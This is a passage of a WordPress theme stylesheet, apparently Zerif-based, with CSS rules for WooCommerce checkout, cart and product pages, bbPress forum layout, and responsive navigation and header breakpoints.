	.woocommerce-page .woocommerce-checkout #payment {
		background: #FAFAFA;
	}

	.woocommerce-page .woocommerce-checkout #payment div.payment_box {
		background-color: #ECECEC;
	}

	.woocommerce-page .woocommerce-checkout #payment div.payment_box:after {
		content: "";
		border: 8px solid #ECECEC;
		border-right-color: transparent;
		border-left-color: transparent;
		border-top-color: transparent;
		margin: -13px 0 0 2em;
	}

	.woocommerce-page .woocommerce .order_details li.order {
		background: #FFFFFF;
	}

	.woocommerce-page .products a.button {
		text-decoration: none;
	}

	.woocommerce-page .product .cart .button {
		color: #FFF;
	}

	.woocommerce-page .woocommerce {
		margin-top: 25px;
	}

	.woocommerce-page .woocommerce .order {
		background: #FFF;
	}

	.woocommerce-page .woocommerce table.my_account_orders .order-actions .button {
		font-size: 12px;
	}

	.woocommerce-page .woocommerce #payment ul.payment_methods {
		text-align: left;
		padding: 1em;
		border-bottom: 1px solid #D3CED2;
		margin: 0px;
		list-style: outside none none;
	}

	.woocommerce-page .woocommerce #payment ul.payment_methods li {
		line-height: 2;
		text-align: left;
		margin-left: 2em;
		font-weight: 400;
	}

	.woocommerce-page .woocommerce #payment {
		background: none repeat scroll 0% 0% #FAFAFA;
	}

	.woocommerce-page .woocommerce #payment div.payment_box {
		position: relative;
		width: 96%;
		padding: 1em 2%;
		margin: 1em 0px;
		font-size: 0.92em;
		border-radius: 2px;
		line-height: 1.5;
		background-color: #DFDCDE;
		color: #515151;
	}

	.woocommerce-page .woocommerce #payment div.payment_box {
		background-color: #ECECEC;
	}

	.woocommerce-page .woocommerce #payment div.payment_box p {
		margin-bottom: 0;
	}

	.woocommerce-page .woocommerce #payment div.payment_box:after {
		content: "";
		position: absolute;
		top: -3px;
		left: 0px;
		border-width: 8px;
		border-style: solid;
		border-color: transparent transparent #ECECEC;
		-moz-border-top-colors: none;
		-moz-border-right-colors: none;
		-moz-border-bottom-colors: none;
		-moz-border-left-colors: none;
		border-image: none;
		margin: -13px 0px 0px 2em;
	}

	.woocommerce-page .woocommerce #payment h3 {
		padding-left: 20px;
	}

	.woocommerce-page .woocommerce a.button {
		font-size: 14px;
		margin-left: 0;
	}

	.woocommerce-page .woocommerce button.button {
		font-size: 12px;
		margin-left: 0;
		padding: 13px 35px 13px 35px;
	}

	.woocommerce button.button {
		width: 100%;
	}

	.woocommerce-page .woocommerce select {
		color: #A0A0A0;
		border: 1px solid rgba(0, 0, 0, 0.1);
		box-sizing: border-box;
		width: 100%;
		margin: 0;
		outline: 0;
		line-height: 1;
		border-radius: 3px;
		padding: 10px 5px;
	}

	.woocommerce-page .woocommerce #order_review {
		clear: left;
	}

	.woocommerce-page .woocommerce .login {
		float: left;
		width: 100%;
	}

	.woocommerce-page .select2-drop {
		text-align: left;
	}

	.woocommerce-page .woocommerce-account .addresses .title .edit {
		float: left;
	}

	.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
		border: none;
		background: none;
		padding-bottom: 0
	}

	.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
		content: "";
		border: none;
	}

	.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
		content: "";
		display: none;
	}

	.woocommerce-page .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
		content: '';
		display: none;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
		content: "";
		display: none;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs {
		overflow: visible;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
		border-bottom: 2px solid #189fde;
		margin-bottom: -1px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		box-shadow: none;
	}

	.woocommerce-page .comment-form {
		float: left;
		float: left;
		margin-top: 15px;
		width: 100%;
	}

	.woocommerce #review_form #respond .form-submit input {
		background: #189fde;
		display: inline-block;
		text-align: center;
		text-transform: uppercase;
		padding: 13px 35px 13px 35px;
		border-radius: 4px;
		margin: 10px;
		border: none;
	}

	.woocommerce #review_form #respond textarea {
		width: 100%;
		height: 130px;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text {
		margin: 0;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table {
		clear: left;
	}

	.woocommerce table.shop_table {
		clear: left;
	}

	.woocommerce #content div.product div.thumbnails a,
	.woocommerce div.product div.thumbnails a,
	.woocommerce-page #content div.product div.thumbnails a,
	.woocommerce-page div.product div.thumbnails a {
		margin-bottom: 1em;
	}

	.woocommerce .upsells.products ul,
	.woocommerce .upsells.products ul.products {
		float: left;
		clear: left;
	}

	/**/
	.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
		content: "\2713";
		padding: 0;
	}

	.woocommerce .shipping_calculator h2 a {
		font-size: 18px;
	}

	/**/
	.woocommerce-page .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul.products li.product {
		float: left;
		margin: 0 3.8% 2.992em 0;
		padding: 0;
		position: relative;
		width: 22.05%;
		clear: none;
	}

	.woocommerce .upsells.products ul li.product:nth-child(4),
	.woocommerce-page ul.products li.product:nth-child(4) {
		margin-right: 0;
	}

	.woocommerce .upsells.products ul li.product:nth-child(4+1),
	.woocommerce-page ul.products li.product:nth-child(4+1) {
		clear: left;
	}

	/*woocommerce pagination*/
	.woocommerce nav.woocommerce-pagination {
		float: left;
		width: 100%;
		padding-bottom: 30px;
	}

	.woocommerce .woocommerce-pagination ul.page-numbers .current:before,
	.woocommerce-page .woocommerce-pagination ul.page-numbers .current:before {
		content: "";
		display: none;
	}

	.woocommerce #content nav.woocommerce-pagination ul,
	.woocommerce nav.woocommerce-pagination ul,
	.woocommerce-page #content nav.woocommerce-pagination ul,
	.woocommerce-page nav.woocommerce-pagination ul,
	.woocommerce nav.woocommerce-pagination ul {
		border: none;
	}

	.woocommerce #content nav.woocommerce-pagination ul li,
	.woocommerce-page #content nav.woocommerce-pagination ul li,
	.woocommerce-page nav.woocommerce-pagination ul li
	.woocommerce nav.woocommerce-pagination ul li {
		border: none;
		margin: 0 3px;
	}

	.woocommerce nav.woocommerce-pagination ul li a,
	.woocommerce nav.woocommerce-pagination ul li span {
		width: 32px;
		min-width: 32px;
		border: none;
		border-radius: 4px;
		background: rgb(236, 236, 236);
		color: #000;
	}

	.woocommerce #content nav.woocommerce-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
	.woocommerce-page nav.woocommerce-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.woocommerce-page nav.woocommerce-pagination ul li a:hover,
	.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.woocommerce #content nav.woocommerce-pagination ul li a:hover {
		background: rgb(233, 102, 86);
		color: #FFF;
	}
}
@media (max-width: 1200px) {
	
	.header-content-wrap{
		padding: 235px 0 150px;
	}

}

@media (max-width: 992px) {

	.woocommerce-page .woocommerce .cart-collaterals .cart_totals {
		width: 100%;
	}
	.woocommerce-page .products .product > a:first-child {
/*		min-height: 325px; */
	}
	.large-container {
		width: 100%;
	}
	#site-navigation{
		display: none;
	}
	#main-nav.fixed{
		position: relative;
		
	}
	#main-nav{
	}
	.responsive-logo .navbar-brand{
		display: block;
		margin: 0 auto!important;
		max-width: 327px;
		width: 100%;
	}
	.responsive-logo{
		width: 100%;
	}
	.responsive-logo .navbar-brand img{
	}


}
@media (max-width: 767px) {
	.woocommerce-page .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul.products li.product{
		width: 48%;
		float: left;
		clear: both;
		margin: 0 0 2.992em;
	}
	.woocommerce .upsells.products ul li.product:nth-child(4),
	.woocommerce-page ul.products li.product:nth-child(4) {
		margin: 0 0 2.992em;
	}
	.woocommerce .upsells.products ul li.product:nth-child(4+1),
	.woocommerce-page ul.products li.product:nth-child(4+1) {
		clear: none;
	}
	.woocommerce .upsells.products ul li.product:nth-child(even),
	.woocommerce-page ul.products li.product:nth-child(even) {
		margin-right: 0;
		float: right;
	}
	.woocommerce .upsells.products ul li.product:nth-child(odd),
	.woocommerce-page ul.products li.product:nth-child(odd) {
		clear: left;
	}
	.listpost-content-wrap-large {
		position: relative;
	}
	.menu-align-center .responsive-logo > a {
		float: left;
	}
}
@media (max-width: 600px) {

	.woocommerce-page .product .images {
		width: 100%;
	}
	.woocommerce-page .product .entry-summary {
		width: 100%;
		padding-left: 0%;
		margin-top: 50px;
	}
	.woocommerce-page .woocommerce-tabs .tabs li a {
		font-size: 14px;
	}
	.woocommerce-page .woocommerce-tabs .tabs li {
		padding: 10px 10px;
	}
	.listpost-content-wrap-large {
		position: relative;
	}
	.listpost-content-wrap-large {
		padding: 20px 0px 0px 0px;
	}
	#wpadminbar {
  		position: fixed;
	}
	.entry-meta-large {
		position: relative;
		float: left;
		width: 100%;
	}
	.entry-footer-large {
		padding-right: 0;
	}
}
@media (max-width: 480px) {

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100%;
	}
	.woocommerce-page .woocommerce-result-count {
		text-align: center;
		width: 100%;
		margin-bottom: 0px;
	}
	.woocommerce-page .woocommerce-ordering {
		float: none;
	}
	.woocommerce-page .products .product > a:first-child {
		width: 240px;
	}
	.woocommerce-page .woocommerce-tabs .tabs li {
		width: 100%;
	}
	.woocommerce-page .woocommerce-tabs .tabs li {
		width: 100%;
		border-bottom: 2px solid #CCC;
	}
	.woocommerce-page .woocommerce-tabs .tabs {
		border-bottom: 0;
	}
	.woocommerce-page .woocommerce-tabs .comment_container {
		position: relative;
		padding-left: 0px;
		padding-top: 50px;
	}
	.woocommerce-page .comment-text .star-rating {
		width: 100%;
		margin-bottom: 5px;
		float: left;
	}
	.woocommerce-page .products .product > a:first-child {
		width: 100%;
	}
	/* cart page */
	.woocommerce table.shop_table th {
		padding: 5px 5px;
		font-size: 8px;
	}
	.woocommerce-page .woocommerce .product-name a {
		font-size: 12px;
		line-height: 16px;
		float: left;
	}
	.woocommerce table.shop_table td {
		padding: 6px 4px;
	}
	.woocommerce table.shop_table td,
	.woocommerce table.shop_table td span,
	.woocommerce table.shop_table td a,
	.woocommerce table.shop_table td strong {
		font-size: 12px;
	}
	.woocommerce table.shop_table td .amount {
		font-size: 12px;
	}
	.woocommerce-page .woocommerce .product-quantity input.qty {
		width: 45px;
	}
	.woocommerce td.product-quantity {
		min-width: 40px;
	}
	.woocommerce-page .woocommerce input[type="submit"] {
		font-size: 10px;
	}
	.woocommerce-page .woocommerce .cart_totals tr.cart-subtotal th {
		font-size: 12px;
	}
	.woocommerce-cart .cart-collaterals .cart_totals tr th {
		font-size: 12px;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce-cart .cart-collaterals .cart_totals table td span,
	.woocommerce-cart .cart-collaterals .cart_totals table td a {
		font-size: 12px;
	}
	.woocommerce form .form-row label {
		font-size: 12px;
	}
	.woocommerce-page .woocommerce .woocommerce-info,
	.woocommerce-page .woocommerce .woocommerce-info a {
		font-size: 12px;
	}
	.woocommerce-checkout-payment label {
		font-size: 14px;
	}
	.woocommerce-page .woocommerce #payment div.payment_box p {
		font-size: 12px;
		line-height: 16px;
		text-align: justify;
	}
	.woocommerce form .form-row {
		width: 100%;
	}
	.woocommerce-page .woocommerce .order_details li {
		width: 100%;
		border-bottom: 1px dashed #d3ced2;
		border-right: none;
		padding: 0 0 5px 0;
		margin-bottom: 5px;
		margin-top: 5px
	}
	.woocommerce-page address {
		font-size: 12px;
	}
	.woocommerce-page .woocommerce-error,
	.woocommerce-page .woocommerce-message,
	.woocommerce-page .woocommerce-error li {
		font-size: 12px;
	}
	.woocommerce-page .woocommerce .cart-collaterals .cart_totals a {
		width: 100%;
		margin-right: 0;
	}
	.woocommerce-page .woocommerce .checkbox {
		font-size: 16px;
	}
	.woocommerce-page .myaccount_address {
		font-size: 12px;
	}
	.woocommerce-page #content .quantity input.minus,
	.woocommerce-page #content .quantity input.plus {
		display: none;
	}
	.woocommerce-page .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul.products li.product{
		width: 100%;
	}

}
/* [end] woocommerce */

/* bbpress style [version 2.5.8] */

.bbpress #subscription-toggle {
	float: right;
}

.bbpress .bbp-breadcrumb {
	margin: 10px 0;
}

#subscription-toggle {
/**	margin: 10px 0;	*/
}

#bbpress-forums div.bbp-template-notice img.avatar {
	margin-bottom: 2px;
}

div.bbp-template-notice.info {
	border: none;
	background-color: #f0f8ff;
	padding: 1px 5px;
}

div.bbp-template-notice, div.indicator-hint {
	border: none;
	padding: 1px 5px;
	background-color: #FFF7D6;
}

#bbpress-forums fieldset.bbp-form label {
	line-height: 30px;
}

div.bbp-template-notice a {
	color: #008ed6;
	text-decoration: none;
}

.bbp-pagination {
	float: left;
	width: 100%;
	margin-bottom: 0px;
	margin-top: 10px;
}

#bbpress-forums li.bbp-header {
	background: #FBFBFB;
	padding: 10px 0;
}

#bbpress-forums #bbp-search-form #bbp_search {
	padding: 2px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
	font-size: 11px;
	line-height: 16px;
}

#bbpress-forums div.bbp-the-content-wrapper input {
	width: auto;
}

#bbpress-forums fieldset.bbp-form input {
	padding: 5px;
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
	border-top: none;
}

#bbpress-forums li.bbp-header {
	background: none;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
	background: none;
}

#bbpress-forums input[type="submit"] {
    padding: 5px 30px 5px 30px;
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
	background: none;
}

#bbpress-forums li.bbp-header {
	border-bottom: 2px solid #ececec;
}

#bbpress-forums li.bbp-footer {
	border-top: 3px solid #ececec;
}

.bbp-breadcrumb,
.bbp-breadcrumb a,
.bbp-breadcrumb p {
    font-weight: 400;
    color: #666666;
    font-size: 16px;
    line-height: 26px;
}

.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
    background-color: #f9f9f9 !important;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    font-weight: 400;
    color: #666666;
    font-size: 16px;
    line-height: 26px;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-weight: 400;
    color: #666666;
    font-size: 16px;
    line-height: 26px;
}

.bbp-forum-title,
.bbp-forum-title:visited {
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	color: #000;
	margin-bottom: 15px;
	float: left;
}

.bbp-forum-title:hover {
	text-decoration: none;
}

.bbp-forum-title:after {
    content: "";
    height: 2px;
    width: 80px;
    display: block;
    background: #008ed6;
    margin-top: 5px;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #eee;
	padding: 20px 5px !important;
}

.bbp-forum-freshness p,
.bbp-forum-freshness a,
.bbp-forum-freshness span {
	font-size: 14px;
	color: #666666;
	line-height: 18px;
	font-style: italic;
}

.bbp-forum-freshness a:hover {
	text-decoration: underline;
}

#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
	margin-bottom: 0;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
	margin: 0;
	font-size: 14px;
	line-height: 24px;
	clear: left;
}

#bbpress-forums li {
    font-size: 14px;
}

#bbpress-forums p.bbp-topic-meta,
#bbpress-forums p.bbp-topic-meta span {
	font-size: 14px;
	line-height: 18px;
	text-align: center;
}

.bbp-topic-started-by {
	float: left;
}

div.bbp-template-notice p,
div.bbp-template-notice a {
	font-size: 12px;
	line-height: 16px;
}

.bbp-topic-freshness,
.bbp-topic-freshness a {
	font-size: 14px;
	line-height: 18px;
	text-align: center;
}

.bbp-topic-freshness a {
    font-style: italic;
    color: #666666;
}

a.bbp-author-name:hover,
.bbp-topic-freshness a:hover {
	text-decoration: underline;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
	border: none;
}

#bbpress-forums .bbp-author-name {
    font-size: 14px;
    line-height: 24px;
    font-style: italic;
    color: #666666;
}

#bbpress-forums fieldset.bbp-form {
	border: none;
	padding: 0;
	margin-bottom: 0;
}

#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
	border: 1px solid #E7E7E7;
	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	font-size: 14px;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	border: 1px solid #E7E7E7;
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	border-bottom: none;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	border: 1px solid #E7E7E7;
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	border-bottom: none;
}

li.bbp-forum-freshness,
li.bbp-topic-freshness {
	text-align: center;
	float: left;
	width: 25%;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input {
    padding: 5px;
    box-shadow: none;
    background-color: #FBFBFB;
    border: 1px solid #E7E7E7;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:hover {
	color: #189fde;
}

#bbpress-forums fieldset.bbp-form input {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

#bbpress-forums fieldset.bbp-form select {
	color: #666;
	border: 1px solid #dedede;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
	background: red;
}

#bbpress-forums div.bbp-topic-tags {
	float: left;
	margin-bottom: 15px;
	width: 100%;
}

#bbpress-forums .bbp-topic-description a {
    font-size: 12px;
    color: #666;
    font-style: italic;
}

#bbpress-forums .bbp-topic-description a:hover {
	text-decoration: underline;
}

#bbpress-forums fieldset.bbp-form legend {
    padding: 5px 0;
}

div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, li.bbp-body div.hentry {
	padding: 8px 0;
}

#bbpress-forums div.bbp-reply-header {
    background: none;
}

#bbpress-forums .bbp-admin-links {
	color: transparent;
}

#bbpress-forums .bbp-admin-links a:hover {
	color: #008ed6;
}

.bbp-forum-header a.bbp-forum-permalink,
.bbp-topic-header a.bbp-topic-permalink,
.bbp-reply-header a.bbp-reply-permalink {
	float: right;
	margin-left: 10px;
	color: #666;
	font-size: 12px;
	line-height: 32px;
}

.bbp-body a.bbp-topic-permalink {
    font-size: 20px;
    line-height: 22px;
    color: #404040;
    position: relative;
}

.bbp-body a.bbp-topic-permalink:hover {
	color: #189fde;
}

.bbp-body .bbp-topic-permalink:after {
    position: absolute;
    margin: auto;
    z-index: 1;
    content: "";
    width: 50px;
    height: 2px;
    background: #189fde;
    bottom: -4px;
    left: 0;
}

#bbpress-forums #bbp-user-wrapper h2.entry-title {
	font-size: 30px;
	line-height: 34px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
	background: #008ED6;
	opacity: 0.8;
	color: #FFF;
}

#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description {
    line-height: 18px;
}

#bbpress-forums .bbp-forum-description .bbp-author-name {
	font-size: 12px;
}

.bbp-pagination-count {
    float: left;
    border: 1px solid transparent;
    font-size: 12px;
}

.bbp-topic-tags a {
    color: #949494;
    font-style: italic
}

.bbp-topic-tags a:hover {
	color: #189fde;
}

#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
    clear: left;
    display: inline-block;
    color: #189fde;
}

.bbp-reply-post-date {
	font-size: 12px;
}

.bbp-template-notice.error strong {
	font-size: 12px;
}

.bbp-body>ul:nth-child(4n) .bbp-forum-title:after {
    content: "";
    background: #34d293;
}

.bbp-body>ul:nth-child(4n+1) .bbp-forum-title:after {
    content: "";
    background: #3ab0e2;
}

.bbp-body>ul:nth-child(4n+2) .bbp-forum-title:after {
    content: "";
    background: #f7d861;
}

.bbp-body>ul:nth-child(4n+3) .bbp-forum-title:after {
    content: "";
    background: #189fde;
}

.bbp-body>ul:nth-child(4n) .bbp-topic-permalink:after {
    content: "";
    background: #34d293;
}

.bbp-body>ul:nth-child(4n+1) .bbp-topic-permalink:after {
    content: "";
    background: #3ab0e2;
}

.bbp-body>ul:nth-child(4n+2) .bbp-topic-permalink:after {
    content: "";
    background: #f7d861;
}

.bbp-body>ul:nth-child(4n+3) .bbp-topic-permalink:after {
    content: "";
    background: #189fde;
}

.bbp-meta {
    webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 0px 5px;
    border-bottom: 1px solid #F5F5F5;
    float: left;
    width: 100%;
}

span.bbp-admin-links a {
	color: #666666;
}

span.bbp-admin-links a:hover {
	color: #189fde !important;
}

#favorite-toggle a,
#subscription-toggle a {
	color: #666;
    font-style: italic;
}

#favorite-toggle a:hover,
#subscription-toggle a:hover {
	color: #189fde;
}

#bbpress-forums #bbp-user-wrapper h2.entry-title {
    font-size: 1.4em;
    margin: 0;
    padding-top: 0;
    clear: none;
    padding-bottom: 0;
}

#bbpress-forums #bbp-user-wrapper h2.entry-title:before {
    position: absolute;
    margin: auto;
    z-index: 1;
    content: "";
    width: 10%;
    height: 2px;
    background: #189fde;
    bottom: 0px;
    left: 0;
}

.bbp-user-section {
	margin-top: 20px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
    background: none !important;
	color: #666;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}

#bbpress-forums #bbp-user-wrapper ul.bbp-topics {
	clear: left;
}

.bbp-topic-started-in a {
	font-size: 12px;
	color: #666;
	font-style: italic;
}

.bbp-topic-started-in a:hover {
	text-decoration: underline;
}

#bbpress-forums #bbp-user-wrapper ul.bbp-replies {
	clear: left;
}

#bbpress-forums li.bbp-body .bbp-meta .bbp-header {
	font-size: 13px;
	clear: left;
	float: left;
}

#bbpress-forums li.bbp-body .bbp-meta .bbp-header .bbp-topic-permalink {
	font-size: 13px;
	font-style: italic;
}

#bbpress-forums li.bbp-body .bbp-meta .bbp-header .bbp-topic-permalink:after {
	content: "";
	display: none
}

#bbpress-forums li.bbp-body .bbp-meta .bbp-reply-post-date {
	float: left;
}

#bbpress-forums fieldset.bbp-form legend {
    font-size: 20px;
    line-height: 22px;
    color: #404040;
    font-family: 'Montserrat', 'sans-serif';
    font-weight: 500;
    position: relative;
    margin-bottom: 30px;
    margin-top: 50px;
    float: left;
}

#bbpress-forums fieldset.bbp-form legend:before {
    position: absolute;
    margin: auto;
    z-index: 1;
    content: "";
    width: 10%;
    height: 2px;
    background: #189fde;
    bottom: -5px;
    left: 0;
}

#bbpress-forums .is-favorite a {
	color: #189fde;
}

#bbpress-forums .bbp-reply-title h3 {
	float: left;
}

#bbpress-forums .bbp-reply-title h3 a {
	font-size: 16px;
	font-style: italic;
}

#bbpress-forums .bbp-reply-title h3 a.bbp-topic-permalink:after {
	content: "";
	display: none;
}

#bbpress-forums div.bbp-forum-header {
	background: none;
	padding-bottom: 0;
}

#bbpress-forums div.bbp-forum-header .bbp-forum-title {
	padding-left: 5px;
}

#bbpress-forums div.bbp-topic-header {
	background: none;
}

 #bbpress-forums div.bbp-topic-title h3 {
 	float: left;
 	padding-left: 5px;
 }

#bbpress-forums div.bbp-topic-header .bbp-meta .bbp-topic-permalink {
    float: right;
    margin-left: 10px;
    color: #666;
    font-size: 12px;
    line-height: 32px;
}

#bbpress-forums div.bbp-topic-header .bbp-meta .bbp-topic-permalink:after {
	content: "";
	display: none;
}

#bbpress-forums div.bbp-topic-header .bbp-topic-title .bbp-topic-title-meta {
    float: left;
    margin-left: 5px;
    line-height: 33px;
}

#bbpress-forums div.bbp-forum-header .bbp-forum-title:after {
	content: "";
	display: none;
}

li.bbp-body div.hentry {
	padding: 0;
}

#bbpress-forums li.bbp-body div.hentry .bbp-forum-content {
	padding-top: 0;
}

/* [end] bbpress */

body.home.page {
	background-image:none !important;
}

body.custom-background {
	background-position: top center !important;
	background-attachment: fixed !important;
}

.zerif_team:nth-child(4n+1), .our-team .col-lg-3:nth-child(4n+1) {
	clear:both;
}

.dropdownmenu {
	display: none;
}

/*---------------------------------------
 **   Responsive            -----
-----------------------------------------*/

@media (max-width: 1200px) {
	
	.header-content-wrap{
		padding: 235px 0 150px;
	}

	#cmslogin{
		margin-left: 7%;
	}
	ul.sub-menu {
		margin-left: 240px;
	}

}

@media (min-width: 768px) and (max-width: 1024px) {

    /* TOP BAR ELEMENTS */

     /* HOME */
	.intro {
		margin-top: 40%;
		line-height: 55px;
		font-size: 45px;
	}

      /* ABOUT US */
	.big-intro {
		text-align: center !important;
	}
	.about-us .column {
		margin-bottom: 40px;
	}
	.skills {
		margin-bottom: 78px !important;
	}

      /* TEAM */
	.team-member .profile-pic {
		width: 128px;
		height: 128px;
	}
	.team-member .details {
		line-height: 18px;
	}
      /* PURCHASE NOW */
	.purchase-now {
		margin: auto;
		text-align: center !important;
	}
	.purchase-now h3 {
		text-align: center;
		margin-bottom: 20px;
	}
	.purchase-now .button {
		float: none;
	}

      /* FOOTER */
	footer {
		padding-top: 40px;
	}
	.company-details {
		padding-top: 0;
		padding-bottom: 33px;
	}
	.copyright {
		width: 100%;
		padding-top: 33px;
		padding-bottom: 33px;
	}
}

@media (max-width: 992px) {

	.purchase-now .red-btn{
	    float: none;
	}
	.skills{
	    margin-left: 0;
	}
	#client-feedbacks .feedback-box{
	    width: 100%;
	    margin-left: 0;
        margin-right: 0;
	}
	.header-content-wrap {
		padding-top: 26%;
	}
	.intro-text{
        font-size: 45px;
        line-height: 55px;
    }
    .section-header h2{
        font-size: 35px;
    }
    .section-header {
        padding-bottom: 30px;
    }
    .focus, .works, .about-us, .features, .packages, .products, .testimonial, .contact-us {
        padding-top: 60px;
        padding-bottom: 60px;
    }
    .header-content-wrap{
		padding: 225px 0 150px;
	}
	#cmslogin {
		display: none;
	}
	#cmssignup{
		position: fixed;
		right: 20px;
		top: 0;
		margin-top: 16px;
		-webkit-border-radius: 100px;
		-moz-border-radius: 100px;
		border-radius: 100px;
	}

	.mob-menu-button, .mm-opened {
		display: block !important;
	}

}
@media (max-width: 767px) {

	/* HEADER */
	.bs-navbar-collapse {
		border: 0;
	}
	#main-nav {
		overflow: visible;
	}
	#main-nav,
	#main-nav.fixed {
		position: relative;
	}
	.navbar-inverse .navbar-nav {
		padding-left: 10px;
		line-height: normal;
		text-align: center;
	}
	.navbar-inverse .navbar-nav>li {
		display: inline-block;
		margin-bottom: 0;
	}
	.navbar-inverse .navbar-nav > li {
	}
	.navbar-inverse .navbar-nav > li  a {
	}
	.navbar-inverse .navbar-nav ul.sub-menu {
		display: none !important;
		position: relative;
		top: 0;
		box-shadow: none;
		width: 100%;
	}
	.navbar-inverse .navbar-nav li.this-open > ul {
		display: block !important;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li {
		width: 100%;
		float: left;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li a {
		width: 100%;
		float: left;
		padding: 8px 25px 8px 0;
		border-bottom: 1px solid #EDEDED;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li:last-child a {
		border-bottom: none;
	}
	.navbar-inverse .navbar-nav ul.sub-menu ul.sub-menu {
		position: relative;
		left: 0;
		top: 0;
	}
	#main-nav {
		overflow: hidden;
	}
	#main-nav,
	#main-nav.fixed {
		position: relative;
	}
	.navbar-collapse {
		max-height: 100%;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li {
		padding-left: 20px;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li {
		padding-bottom: 0;
		padding-top: 0;
	}
	.dropdownmenu {
		display: block;
		position: absolute;
		z-index: 9;
		right: 0;
		top: 5px;
		width: 25px;
		height: 25px;
		margin: 0;
		padding: 0;
		border-radius: 3px;
		background: url(images/menu-icon.png) center center no-repeat #189fde;
	}
	.navbar-inverse .navbar-nav ul.sub-menu li{
		margin-right: 0;
		padding-right: 0;
	}
	.navbar-inverse .navbar-nav > li > a:hover {
		color: #404040 !important;
	}
	.this-open > a {
		color: #189fde !important;
	}
	li.current>a:before {
		content: "";
		display: none !important;
	}
	ul.nav > li.current_page_item > a:before {
		content: "";
		left: 0px;
		width: 50px;
	}
	.menu-align-center #site-navigation > ul ul {
        left: 0;
    }


	.navbar-brand {
		min-width: 100px;
	}
	
	.ai_login_box .ai_cta_nav .menu-item:first-child {
		padding: 0px 0px;
	}
	

    /* HOME */
	.header {
		min-height: inherit;
		padding-bottom: 0 !important;
	}
	.intro {
		line-height: 8vh;
		font-size: 6.5vw;
	}
    .header-content-wrap {
    	padding-top: 30%;
    }
	.intro-text{
        font-size: 41px;
        line-height: 49px;
